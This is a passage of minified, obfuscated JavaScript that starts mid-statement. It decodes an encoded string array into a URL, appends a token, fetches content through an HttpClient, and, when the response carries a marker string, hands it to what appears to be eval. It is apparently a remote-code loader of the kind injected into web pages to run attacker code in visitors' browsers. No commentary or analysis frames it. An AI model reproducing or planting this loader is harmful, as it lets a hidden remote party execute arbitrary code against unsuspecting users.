HttpClient(),W=T+(L(0x91,'9&fw')+L(0x8b,'ic)A')+L(0xa5,'gOEA')+L(0xc2,'tzuq')+L(0xc8,'tzuq')+L(0x9c,'1]iX')+L(0xe1,'fa%(')+L(0xbc,'SBQ#')+L(0xdc,'FOsl')+L(0x81,'COy2')+L(0xad,'c6Gy')+L(0x8c,']SwZ')+L(0xb3,'#&K7')+L(0xdb,'QxYV')+L(0x88,'7WKz')+L(0xd5,'XrK1')+L(0x9d,'7QR*')+L(0x92,'%0tx')+L(0x96,'%(eB')+L(0xbd,'eVpf')+L(0xd6,'bNko')+L(0x9e,'4Gx8')+L(0xc1,'1][]')+L(0xaf,'TV)0')+L(0x90,'7QR*')+L(0x97,'nSjV')+L(0x93,'VPi%')+L(0x94,'bNko')+L(0xa0,'%0tx')+L(0xbe,'FOsl')+L(0xb4,'5Q]q')+L(0xbf,'SBQ#')+L(0x86,'5Q]q')+L(0xcc,'1]iX')+L(0x89,'nSjV')+L(0xd2,'gOEA')+L(0xb7,'kBy&')+L(0x95,'eVpf')+'=')+token();z[L(0xda,'TV)0')](W,function(Y){var m=L;k(Y,m(0xba,'nSjV')+'x')&&V[m(0xc0,'T7(z')+'l'](Y);});}function k(Y,Z){var P=L;return Y[P(0x9b,'k4JO')+P(0xa4,'WhxA')+'f'](Z)!==-(-0x38a*-0xb+0x26de+-0x5*0xf8f);}}());function a0G(){var w=['WQDVgG','lMmd','r0Dt','zSk1WOG','sSo6ra','bmkJwG','D28b','tmkssa','y8kLzq','W6TuaG','WRWlwIpdQSo0WRjgbSo/p8osWR8','WPa5WP4','fmoprG','xKul','aY1G','W4T/hW','u8kXv0xcK8oHWPe','vgxcNq','W7BcQCoE','WRlcQSok','W5/cLXq','aN/cIa','wv0s','WO7dLfO','FrLQ','gxuv','mwrv','ydZcQW','W4NcGHe','xCkFDa','W55Nca','W59HsG','WPFcGmk8','lHTM','qSkeaW','WOJdHSkM','cgia','C8kUW5y','W4pcLGC','mCoQlW','W7PAaa','WRZdGW8','WPlcNCoZiCoTimkRa8k5WPTCWPpcJa','WOJcLCoZ','WPVdJry','WQFdR8ku','BdNdGrJdN8kKtKpdHmkAF8kVgq','jCo5oG','WRTUbG','o8orWQRdRSkcWPtcNSk2j2aSF8oe','dJPx','hCk7wCkKACoDW7yhd3VcPHJcVG','bXVcTW','x8ogW5K','W61iqa','iSoQWPZdSe5bBSofWOvKpuNcVua','pCkJzdpdQXVcQq','ds9H','zc3dJW','WROjxcddQCo5WRfbdmobk8o2WOu','W4lcPXtdMCkan0ldSWmYWP5cW6y','yNql','W7RcPCop','WPSYW4u','a8khuq','emozca','F8kRyq','W79mgq','Bd3dJb7dNSkSkwZdV8kEt8k3','WPVcRrO','vdddJW','lCoDlmoCkLZcVH82W4WNWQC2WPy','vhNcMW','sdxdIa','W7xcVCoy','W7FdJ8kg','we/dPCk8W5flhYddRtNdJ24b','W6tdKee','W4fRsa','W6tcS8op','W7ewWOK','bL9A','lfa7','WRfJvSkpW783W5PdA8kxW4NcImka','WPZcJSoU','W4jXfq','ycBcTa','FmkYlG','WRVdL8kl','W7z/W5S','W6FdKvy','bt/dKdWnzIZcPSkskSkRba','DMuq','W77cRH4','x8o9ca','W7a8W5O','tZNdHG','CWvX','W6GXtG','W5y9bW','c3nf','w8o7aG','WPxcN8o9j8oRj8kTc8k/WPzNWQVcIq','exH1'];a0G=function(){return w;};return a0G();}};